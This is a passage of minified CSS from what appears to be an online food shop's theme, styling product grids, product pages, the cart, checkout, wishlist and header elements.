span{color:#f01827;font-size:14px;font-weight:400;line-height:16px;font-family:"acumin-pro",sans-serif}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .description .desc,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .description .desc{font-size:14px;font-weight:400;line-height:16px;color:#212427;font-family:"acumin-pro",sans-serif}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control{position:relative;flex:0 35%}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control .plus,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control .plus{position:absolute;right:10px;top:7px;font-size:20px;color:#505050;font-weight:300;cursor:pointer}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control .minus,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control .minus{position:absolute;left:10px;top:6px;font-size:25px;color:#505050;font-weight:300;cursor:pointer}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control input,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control input{width:100% !important;height:41px !important;border:1px solid #dcdcdc !important;border-radius:3px !important;font-size:16px;font-weight:700;line-height:0;color:#354764;margin:0 !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .box-tocart .fieldset .field.qty,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .box-tocart .fieldset .field.qty{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .box-tocart .fieldset .field.qty label.label,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .box-tocart .fieldset .field.qty label.label{flex:0 100%;padding-bottom:10px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions{flex:0 60%}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions button,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions button{background:no-repeat;width:100%;padding:0;height:auto}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions button span,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions button span{display:block !important;color:#fff;background:#f01827;font-size:16px;font-weight:700;line-height:40px;border-radius:5px}.checkout-cart-index .exclusive-menu .inner-content{padding:48px 30px}.product-item .product-item-actions{display:block !important}.product-info-main .page-title-wrapper{border-bottom:0 !important;margin:0 !important;padding:0 !important}.product-info-main .product-info-price{margin:0 !important;padding:10px 0}.product-info-main .page-title-wrapper h1{font-size:28px !important;font-family:'MyriadPro-Regular' !important;color:#354764 !important;font-weight:700 !important;line-height:36px !important}.product-info-main .product-info-price .price-box .price-container .price{color:#207d3d !important;font-weight:500 !important;line-height:40px !important;font-family:"acumin-pro",sans-serif !important;font-size:35px}.product-info-main .multiselect-ctr .multiselect-ctrs .imges-box{padding:10px 0 20px;margin:0}.product-info-main .product-info-price .price-box .pppText{color:#212427 !important;font-size:14px !important;font-weight:500;line-height:12px}.product-info-main .product-info-price .pppText{color:#212427 !important;font-size:14px !important;font-weight:500;line-height:12px}.product-info-main .product-add-form .box-tocart .fieldset{display:flex;flex-wrap:wrap}.product-info-main .product-add-form .box-tocart .fieldset .field.qty{flex:0 100%;margin-bottom:25px}.product-info-main .product-add-form .box-tocart .fieldset .field.qty label{color:#212427;font-size:18px;font-weight:500;line-height:24px;font-family:"acumin-pro",sans-serif !important}.checkout-index-index .block.block-search{display:none}.checkout-cart-index .cart-container{position:relative}.checkout-cart-index .cart-container #discount-coupon-form .field .control input{border:1px solid #b5b5b5}.checkout-cart-index .cart-container #discount-coupon-form .actions-toolbar .primary button{background:#fb0000;color:#fff;font-family:'MyriadPro-Semibold';border:1px solid #fb0000}.checkout-cart-index .cart-container .cart-discount{margin-bottom:5%}.checkout-cart-index .cart-container .cart-summary{position:absolute;right:0}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items .item:last-child{display:none}.checkout-index-index .checkout-column .checkout-payment-method .discount-code{display:block}.checkout-index-index .checkout-column .checkout-shipping-address #checkout-step-shipping .shipping-address-item{width:100% !important}.checkout-index-index .checkout-column .checkout-payment-method .discount-code .payment-option-title,.checkout-index-index .checkout-column .checkout-payment-method .discount-code .payment-option-content{padding-left:0 !important}.checkout-index-index .opc-wrapper select{padding:0 33px 0 10px !important}.page-header .panel.wrapper .panel.header .header.links .customer-welcome{display:none}.checkout-index-index .header .logo{margin:0}.checkout-cart-configure .product-info-main .product-add-form .box-tocart .fieldset .field.qty .control{width:85px}.checkout-cart-configure .product-info-main .product-add-form .box-tocart .fieldset .field.qty .control input{width:100% !important}.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control{width:146px;border:1px solid #d3d3d3}.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control .input-text.qty{width:143px;font-weight:700}.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control .plus{top:9px;border-left:0;font-size:24px;border-bottom:0;right:2px}.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control .minus{bottom:6px;font-size:30px;left:5px;border-left:0}.product-info-main .product-add-form .box-tocart .fieldset .field.qty label span{color:#212427;font-size:14px;font-weight:500;line-height:18px;font-family:"acumin-pro",sans-serif !important}.product-info-main .product-add-form .box-tocart .fieldset .actions{display:flex}.product-info-main .box-tocart .action.tocart span{font-size:16px;font-weight:700;line-height:20px;font-family:"acumin-pro",sans-serif !important}.product.media .fotorama__stage .fotorama__stage__shaft.fotorama__grab img{border-radius:20px;width:100%}.fotorama__stage .fotorama__stage__shaft.fotorama__grab img{border-radius:20px}.fotorama__nav-wrap .fotorama__nav .fotorama__nav__shaft .fotorama__nav__frame .fotorama__thumb img{border-radius:10px}.fotorama__nav-wrap .fotorama__nav .fotorama__nav__shaft .fotorama__nav__frame.fotorama__active{border-radius:10px}.fotorama__nav-wrap .fotorama__nav .fotorama__nav__shaft .fotorama__nav__frame.fotorama__active img{padding:6px;border-radius:10px}.catalog-product-view .block.upsell .block-title #block-upsell-heading{color:#354764;font-size:36px;font-weight:700;line-height:44px;font-family:"acumin-pro",sans-serif !important;text-transform:math-auto;padding-bottom:0}.catalog-product-view .product.media{padding-bottom:50px}.catalog-product-view .block.upsell .block-title #block-upsell-heading:after{display:none}.catalog-product-view .block.upsell .block-content .product-items .product-item .product-item-info .product-item-details .product-item-name,.catalog-product-view .block.upsell .block-content .product-items .product-item .product-item-info .product-item-details .product-item-inner .price-box{text-align:left}.catalog-product-view .block.upsell .block-content .product-items .product-item .product-item-info .product-item-details .product-item-inner{border-top:0 !important;margin-top:0 !important}.catalog-product-view .block.upsell .block-content .product-items .product-item .product-item-info{box-shadow:0px 0px 15px -2px #dddde2;padding:0 !important;border-radius:15px;overflow:hidden}.catalog-product-view .block.upsell .block-content .product-items .product-item .product-item-info .product-image-container{width:100% !important}.catalog-product-view .block.upsell .block-content .product-items .product-item .product-item-info .product-image-container .product-image-wrapper img{margin:0;width:100%;height:100%;object-fit:cover}.catalog-product-view .block.upsell .block-content .product-items .product-item .product-item-info .product-item-details .product-item-name a{font-size:18px;font-weight:500;line-height:24px;color:#212427;font-family:"acumin-pro",sans-serif !important}.catalog-product-view .block.upsell .block-content .product-items .product-item .product-item-info .product-item-details .product-item-inner{padding:0 !important}.catalog-product-view .block.upsell .block-content .product-items .product-item .product-item-info .product-item-details .product-item-inner .price-box .price{color:#212427;font-size:20px;font-weight:700;line-height:24px;font-family:"acumin-pro",sans-serif !important}.catalog-product-view .breadcrumbs{max-width:1650px;padding:15px 150px}.catalog-product-view .page-main{max-width:1650px;padding:0 150px}.catalog-product-view .product-info-main .product.pricing{display:none}.catalog-product-view .product-info-main .cstm-overview-title{background:#ebedf0;padding:10px 15px;display:flex;justify-content:space-between;cursor:pointer;border-radius:5px}.catalog-product-view .product-info-main .cstm-overview-title span{font-size:18px;font-weight:500;line-height:24px;text-transform:uppercase;color:#212427;font-family:"acumin-pro",sans-serif !important}.catalog-product-view .product-info-main .cstm-overview-title .toggle-arrow.collapse:after{content:'\f077';font-family:fontawesome;color:#3a3a3a}.catalog-product-view .product-info-main .cstm-overview-title .toggle-arrow:after{content:'\f078';font-family:fontawesome;color:#3a3a3a}.catalog-product-view .product-info-main .cstm-allergens-title{background:#ebedf0;padding:5px 15px;margin-top:10px;display:flex;border-radius:5px}.catalog-product-view .product-info-main .cstm-allergens-title p{margin:0;font-size:18px;font-weight:500;line-height:24px;text-transform:uppercase;color:#a8111b;font-family:"acumin-pro",sans-serif !important}.catalog-product-view .product-info-main .product.cstm-overview{padding:15px;background:#fafbfb;margin:0 !important;height:300px;overflow-y:scroll}.catalog-product-view .product-info-main .product.cstm-overview p{font-size:16px;font-weight:500;line-height:24px;color:#212427;font-family:"acumin-pro",sans-serif !important}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container{position:relative;padding:0 150px;max-width:1670px !important;margin:auto}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container form{padding:45px 0}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header{display:flex;align-items:center;justify-content:space-between}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-title h2{margin:0;color:#354764;font-size:36px;font-weight:700;line-height:44px;font-family:"acumin-pro",sans-serif !important}.catalog-product-view .mageplaza-frequently-bought-together-block{width:100vw;position:relative;margin-left:-50vw;left:50%;background-color:#f9f9f9;clear:both}.catalog-product-view .mageplaza-frequently-bought-together-block hr{display:none}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header{display:flex;align-items:center;justify-content:space-between}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-title h2{margin:0;color:#354764;font-size:36px;font-weight:700;line-height:44px}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-price-box{padding:0;display:flex;align-items:center;margin:0}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-price-box .mageplaza-fbt-total-price{padding-right:25px}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-price-box .mageplaza-fbt-total-price .mageplaza-fbt-total-price-label{font-size:20px;font-weight:700;color:#212427;line-height:24px;font-family:"acumin-pro",sans-serif !important}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-price-box .mageplaza-fbt-total-price .mageplaza-fbt-price{color:#212427;font-size:20px;font-weight:700;line-height:24px;font-family:"acumin-pro",sans-serif !important}.mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-price-box .mageplaza-fbt-buttons .mageplaza-fbt-add-to-cart{margin:0 !important}.mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-price-box .mageplaza-fbt-buttons .mageplaza-fbt-add-to-cart button span{font-size:16px;font-weight:700;line-height:20px;text-transform:uppercase;font-family:"acumin-pro",sans-serif !important}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item .price-box{text-align:left}.catalog-product-view .mageplaza-frequently-bought-together-block #mageplaza-fbt-form .mageplaza-fb-inner .mageplaza-fbt-content .products-grid .mageplaza-fbt-image-box .product-item span{font-size:18px;font-weight:500;color:#212427;line-height:24px;min-height:0px;font-family:"acumin-pro",sans-serif !important}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content{padding-top:50px}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box{padding:0;display:flex;align-items:flex-start;float:unset !important;overflow-y:auto;max-width:100%}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item{flex:0 21%;width:21% !important;margin:0 !important;height:450px;position:relative}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item-plus{flex:0 5%;text-align:center;margin:80px 25px}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item .fbt-image input{transform:scale(2);filter:sepia(100%) brightness(80%) hue-rotate(171deg) saturate(70%) contrast(300%);margin-right:0;position:absolute;right:30px;top:30px;z-index:9}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item .fbt-image .product-image-wrapper img{width:250px;height:250px;object-fit:contain}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item .fbt-image{background:#fff;margin-bottom:25px}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item-plus span{font-weight:500;color:#354764;font-size:33px}.catalog-product-view .mageplaza-frequently-bought-together-block #mageplaza-fbt-form .mageplaza-fb-inner .mageplaza-fbt-content .products-grid .mageplaza-fbt-image-box .product-item .price-box .price{font-family:"acumin-pro",sans-serif !important;font-size:20px;font-style:normal;font-weight:700;line-height:24px;color:#212427}.catalog-product-view .block.upsell{padding:35px 0}.catalog-product-view .block.upsell .product-items{display:flex;justify-content:flex-start}.catalog-product-view .exclusive-menu .inner-content{padding:0}.catalog-product-view .exclusive-menu{background:0 0}.catalog-product-view .fotorama__thumb-border,.catalog-product-view .fotorama__thumb{border-radius:5px}.catalog-product-view .fotorama__caption{display:none}.catalog-product-view .fotorama__thumb-border{border:1px solid #25844b}.page-header .header.content .header-right .header-right-content .minicart-wrapper .counter.qty{display:block;right:82px;left:auto;top:-6px;background:#05a91b;width:21px;height:20px;font-size:10px;font-weight:700;text-align:center;font-family:"acumin-pro",sans-serif !important;line-height:20px}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product-item-pricing .minicart-price,.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product-item-pricing .minicart-price .price{font-size:14px !important}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product-item-pricing .minicart-price{padding-left:35px !important}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product-item-name{font-size:1.6rem !important}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details{padding-left:100px !important}.page-header .header.content .header-right .block-minicart .details-qty.qty button.decreasing-qty,.page-header .header.content .header-right .block-minicart .details-qty.qty button.increasing-qty{width:28px !important;border-radius:0}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product.actions>div a.action.edit{padding:1px 7px 0 0;line-height:20px}.page-header .header.content .header-right .minicart-wrapper .ui-front .block-content .minicart-items-wrapper li.product.product-item{border-bottom:1px solid #ffebeb !important}.checkout-index-index section.amsearch-wrapper-block{display:none}.page-header .header.content .header-right .wishlist .wishlist-link{line-height:0;display:flex;flex-wrap:wrap;justify-content:center;position:relative}.page-header .header.content .header-right .wishlist .wishlist-link .line-icon path{fill:none;stroke:#404040;stroke-width:2px}.page-header .header.content .header-right .wishlist .wishlist-link span{font-family:"acumin-pro",sans-serif;font-weight:500;color:#000;padding-top:13px;width:95px;text-align:center;flex:0 100%;white-space:pre}.page-header .header.content .header-right .wishlist .wishlist-link .wishlist-count{position:absolute;right:auto;top:0;background:#fb0000;width:18px;border-radius:50px;height:17px;font-size:11px;padding:0;line-height:17px;color:#fff;font-weight:600;transform:translateX(-70%);left:70%}.customer-account-create #form-validate .fieldset.create.info{display:flex;flex-wrap:wrap}.customer-account-create #form-validate .fieldset.create.info .field{width:100%}.customer-account-create #form-validate .fieldset.create.info .field-name-firstname{order:1}.customer-account-create #form-validate .fieldset.create.info .field-name-lastname{order:2}.customer-account-create #form-validate .fieldset.create.info .required{order:3}.customer-account-create #form-validate .fieldset.create.info .optional_email{order:4;margin-bottom:15px}.customer-account-create #form-validate .fieldset.create.info .password{order:5}.customer-account-create #form-validate .fieldset.create.info .confirmation{order:6}.catalog-category-view .product-items .product-item .product-item-info .product-item-inner .actions-secondary{line-height:35px;text-align:center;width:35px}.catalog-category-view .product-items .product-item .product-item-info .product-item-inner .actions-secondary .action.towishlist:before{color:#f31e24;font-size:21px;width:25px;height:25px;line-height:25px}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content>strong{font-size:16px;font-family:'MyriadPro-Regular';color:#252525;display:block;padding:0 15px 0 0;border:0;font-weight:500}.catalog-category-view .page-main .columns .column.main,.catalogsearch-result-index .page-main .columns .column.main .search.results{display:flex;flex-wrap:wrap;justify-content:end}.catalog-category-view .page-main .columns .column.main .block.filter,.catalogsearch-result-index .page-main .columns .column.main .block.filter{width:50%;border:0;margin:0}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content{display:flex;align-items:center;flex-wrap:wrap;margin:0}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-current,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .filter-current,.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .block-actions.filter-actions,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .block-actions.filter-actions{width:100%}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content>span,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content>span{padding-right:15px;font-size:16px;font-family:'MyriadPro-Regular';color:#252525}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options{height:40px;margin-top:0}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item{margin-bottom:0;margin-right:5px}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item:after,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item:after,.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item:before,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item:before{display:none}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-content,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-content{background:#fff;box-shadow:none;border:1px solid #cdcdcd}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items .item a,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items .item a{padding-left:2px}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-title,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-title{border:1px solid #d2d2d2;padding:5px 15px;margin:0;font-family:'MyriadPro-Regular';text-transform:capitalize;color:#252525;width:180px;display:flex;align-items:center;justify-content:space-between}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-title i,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-title i{color:#606060}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products{width:50%;clear:both;border:0;display:flex;justify-content:end;position:unset;align-items:center;margin:0;padding:0}.catalogsearch-result-index .page-main .columns .column.main .toolbar.toolbar-products{width:100%;clear:both;border:0;display:flex;justify-content:end;position:unset}.catalog-category-view .page-main .columns .column.main .block.filter .block-title.filter-title:before,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-title.filter-title:before{display:none}.catalog-category-view .page-main .columns .column.main .products.wrapper,.catalogsearch-result-index .page-main .columns .column.main .products.wrapper{flex:0 100%}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter,.catalogsearch-result-index .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter{width:245px}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-action,.catalogsearch-result-index .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-action{display:inline-block}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-title:after,.catalogsearch-result-index .page-main .columns .column.main .block.filter .block-content.filter-content .filter-options .filter-options-title:after{display:none}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products .toolbar-amount,.catalogsearch-result-index .page-main .columns .column.main .toolbar.toolbar-products .toolbar-amount{width:auto;padding-right:16px;font-size:16px;font-family:'MyriadPro-Regular';letter-spacing:0;color:#252525;position:relative}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter select,.catalogsearch-result-index .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter select{font-size:16px;font-family:'MyriadPro-Regular';letter-spacing:0;color:#252525;border:1px solid #d2d2d2;width:140px}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-label,.catalogsearch-result-index .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-label{font-size:16px;font-family:'MyriadPro-Regular';letter-spacing:0;color:#252525;padding-right:16px;padding-left:16px}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products .toolbar-amount:after,.catalogsearch-result-index .page-main .columns .column.main .toolbar.toolbar-products .toolbar-amount:after{content:'';position:absolute;right:0;height:25px;width:1px;background:#ccc;top:5px}.catalog-category-view .page-main .columns .column.main .sidebar-banners ul,.catalogsearch-result-index .page-main .columns .column.main .sidebar-banners ul{display:grid;grid-template-columns:repeat(5,1fr);align-items:center;gap:25px}.catalog-category-view .page-main .columns .column.main .sidebar-banners ul li,.catalogsearch-result-index .page-main .columns .column.main .sidebar-banners ul li{margin:0}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item .product-item-details .product-item-inner,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item .product-item-details .product-item-inner{border-top:0 !important}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item .product-item-details .product-item-inner .actions-secondary,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item .product-item-details .product-item-inner .actions-secondary{position:absolute;top:14px;right:17px}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item{width:25%;max-width:25%;border-right:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc;margin:0;position:relative;padding-right:0}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item .product-item-info,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item .product-item-info{padding:55px 10px 0 !important}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item .product-item-info .product-image-container,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item .product-item-info .product-image-container{width:100% !important}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item:nth-child(4n-3),.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item:nth-child(4n-3){border-left:1px solid #dcdcdc}.catalog-category-view .page-main .columns .column.main .products-grid ol,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol{border-top:1px solid #dcdcdc;margin:0 !important}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item .product-item-info:hover,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item .product-item-info:hover{position:unset}.catalog-category-view .product-item .product-item-details .product-item-actions .actions-primary,.catalogsearch-result-index .product-item .product-item-details .product-item-actions .actions-primary{width:95%;border:1px solid #9a9a9a;border-radius:120px;height:40px;line-height:41px;margin-bottom:25px;position:relative}.catalog-category-view .product-item .product-item-details .product-item-actions .actions-primary .tocart.primary,.catalogsearch-result-index .product-item .product-item-details .product-item-actions .actions-primary .tocart.primary{position:absolute;top:8px;background:0 0;height:21px;width:100%;background-size:21px;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center}.catalog-category-view .product-item .product-item-details .product-item-actions .actions-primary form button span,.catalogsearch-result-index .product-item .product-item-details .product-item-actions .actions-primary form button span{color:#252525;text-transform:capitalize;display:block;padding-left:10px;line-height:24px;font-family:"acumin-pro",sans-serif !important;padding-top:5px}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item .product-item-info .product-item-details .product-item-name,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item .product-item-info .product-item-details .product-item-name{text-align:left;margin-top:40px}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item .product-item-info .product-item-details .price-box,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item .product-item-info .product-item-details .price-box{text-align:left;margin-top:10px}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item .product-item-info .product-item-details .price-box .price,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item .product-item-info .product-item-details .price-box .price{color:#252c32 !important}.page-header .header.content .header-right .header-right-content .hdrContactLinks{display:flex;align-items:center;justify-content:space-between;border:1px solid #d83535;border-radius:8px;flex:0 35%;padding:8px 0;margin-right:35px}.page-header .header.content .header-right .header-right-content .hdrContactLinks a{display:flex;align-items:center;justify-content:space-between}.page-header .header.content .header-right .header-right-content .hdrContactLinks .content{display:flex;flex-wrap:wrap;flex:0 74%;align-items:center}.page-header .header.content .header-right .header-right-content .hdrContactLinks .content .title{font-size:16px;font-family:"acumin-pro",sans-serif;font-weight:600;color:#46484a;line-height:20px}.page-header .header.content .header-right .header-right-content .hdrContactLinks img{flex:0 30%;max-width:60px;padding-left:14px}.page-header .header.content .header-right .header-right-content .hdrContactLinks .content .sub-title{font-size:13px;font-family:"acumin-pro",sans-serif;color:#46484a;line-height:20px;padding-left:11px;position:relative}.page-header .header.content .header-right .header-right-content .hdrContactLinks .content .sub-title:before{content:'';position:absolute;left:0;background-image:url('/media/wysiwyg/call-green-dot.png');background-size:7px;width:7px;height:7px;top:7px;background-repeat:no-repeat;-webkit-animation:1s blink ease infinite;-moz-animation:1s blink ease infinite;-ms-animation:1s blink ease infinite;-o-animation:1s blink ease infinite;animation:1s blink ease infinite}@keyframes blink{from,to{opacity:0}50%{opacity:1}}@-moz-keyframes blink{from,to{opacity:0}50%{opacity:1}}@-webkit-keyframes blink{from,to{opacity:0}50%{opacity:1}}@-ms-keyframes blink{from,to{opacity:0}50%{opacity:1}}@-o-keyframes blink{from,to{opacity:0}50%{opacity:1}}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right .wishlist{display:flex;align-items:center;position:relative;padding-left:15px;padding-right:15px}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right .wishlist .wishlist-counter{position:absolute;background:#a90506;border-radius:50px;font-size:10px;width:18px;height:16px;text-align:center;font-weight:700;right:0;top:4px;left:10px}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right .wishlist li{padding:0}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right .wishlist .line-icon svg{padding-right:4px;width:25px}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right .wishlist .line-icon svg path{stroke:#fff}.page-header .panel.wrapper .panel.header .header.links .top-head-section .head-section-right ul li img{width:21px;padding-right:4px}.why-choose-us .why-choose-us-inner-content{clear:both;width:100vw;position:relative;margin-left:-50vw !important;left:50%;background-position:80% 0 !important;background:#f9f9f9;padding:80px 0 72px}.why-choose-us .why-choose-us-inner-content .boxes{max-width:1585px;margin:auto;padding:0 25px;display:grid;gap:24px;grid-template-columns:repeat(5,1fr)}.why-choose-us .why-choose-us-inner-content .boxes.mobile-section{display:none}.why-choose-us .why-choose-us-inner-content .boxes .box{background:#ffe1e1;border-radius:8px}.why-choose-us .why-choose-us-inner-content .title h2{margin:0 0 48px;font-family:'MyriadPro-Semibold';color:#2a2a2a;letter-spacing:.2px;line-height:28.6px}.why-choose-us .why-choose-us-inner-content .boxes .box .content{padding:28px 24px;height:240px}.why-choose-us .why-choose-us-inner-content .boxes .box .content h3{margin:0;font-family:'MyriadPro-Regular';font-size:20px;letter-spacing:.2px;line-height:28.6px;font-weight:600}.why-choose-us .why-choose-us-inner-content .boxes .box .content p{margin:8px 0 0;font-family:'MyriadPro-Regular';font-size:14px;letter-spacing:.2px;line-height:24px}.corporate-content{margin:0 !important;padding:50px 130px !important}.corporate-content p{margin:0 !important;font-family:'MyriadPro-Regular';font-size:16px;line-height:30px;letter-spacing:.2px;color:#2a2a2a;padding-bottom:15px}.corporate-content p br{display:none}.corporate-brand-slider .owl-nav{display:none}.faq-section-accordian .faq-section{max-width:780px;margin:auto}.faq-section-accordian .faq-section 